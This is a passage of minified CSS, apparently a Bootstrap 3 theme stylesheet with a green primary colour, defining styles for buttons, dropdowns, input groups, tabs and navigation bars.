.control-label{padding-top:6px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:13px;line-height:1.5;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#99cc33;border-color:#8ab82e}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#7aa329;border-color:#658722}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#99cc33;border-color:#8ab82e}.btn-primary .badge{color:#99cc33;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#5B5B5B;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#353535;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#999;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:17px;line-height:1.33;border-radius:0}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:0}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height, visibility;transition-property:height, visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:13px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:8.5px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.5;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#FFF;background-color:#8ab82e}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#99cc33}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.5;color:#999;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:992px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group>.btn:focus,.btn-group-vertical>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0)}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:45px;padding:10px 16px;font-size:17px;line-height:1.33;border-radius:0}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:45px;line-height:45px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:0}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:13px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:0}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:0}.input-group-addon.input-lg{padding:10px 16px;font-size:17px;border-radius:0}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:8px 12px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#f5f5f5}.nav>li.disabled>a{color:#999}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#999;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#f5f5f5;border-color:#5B5B5B}.nav .nav-divider{height:1px;margin:8.5px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.5;border:1px solid transparent;border-radius:0 0 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:0 0 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:0}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#99cc33}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:0 0 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none;visibility:hidden}.tab-content>.active{display:block;visibility:visible}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:55px;margin-bottom:0;border:1px solid transparent}@media (min-width:992px){.navbar{border-radius:0}}@media (min-width:992px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:992px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;visibility:visible !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:992px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:992px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:992px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:18px 15px;font-size:17px;line-height:19px;height:55px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:992px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:10.5px;margin-bottom:10.5px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:0}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:992px){.navbar-toggle{display:none}}.navbar-nav{margin:9px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:19px}@media (max-width:991px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:19px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:992px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:18px;padding-bottom:18px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:11px;margin-bottom:11px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:991px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:992px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:11px;margin-bottom:11px}.navbar-btn.btn-sm{margin-top:12.5px;margin-bottom:12.5px}.navbar-btn.btn-xs{margin-top:16.5px;margin-bottom:16.5px}.navbar-text{margin-top:18px;margin-bottom:18px}@media (min-width:992px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media (min-width:992px){.navbar-left{float:left !important;float:left}.navbar-right{float:right !important;float:right;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#ffffff;border-color:#eee}.navbar-default .navbar-brand{color:#000}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#000;background-color:transparent}.navbar-default .navbar-text{color:#000}.navbar-default .navbar-nav>li>a{color:#000}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:transparent}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#eee}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:transparent;color:#555}@media (max-width:991px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#000}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#000}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#000}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#99cc33;border-color:#7aa329}.navbar-inverse .navbar-brand{color:#FFF}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#FFF}.navbar-inverse .navbar-nav>li>a{color:#FFF}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:#7aa329}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#8ab82e}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#84af2c}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#8ab82e;color:#fff}@media (max-width:991px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#7aa329}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#7aa329}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#FFF}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:#7aa329}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#8ab82e}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#FFF}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#FFF}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] 